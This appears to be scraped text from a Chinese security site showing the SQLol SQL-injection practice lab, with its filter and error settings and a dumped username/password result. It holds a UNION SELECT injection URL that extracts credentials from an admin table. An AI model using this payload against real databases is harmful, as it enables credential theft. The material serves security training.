 192.168.159.136/select.php?inject_string=-%-%00%27+union+select%20GROUP_CONCAT(DISTINCT%20username,0x5f,password)%20from%20admin%23+&sanitize_
网络边界 编程开发 安全相关 其它
SQLol - SELECT 操作
| INSERT || UPDATE || DELETE || SELECT || Custom || Challenges |
RESET
注射字符串:
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => gongfang_gongfangmima )
www.wooyun.org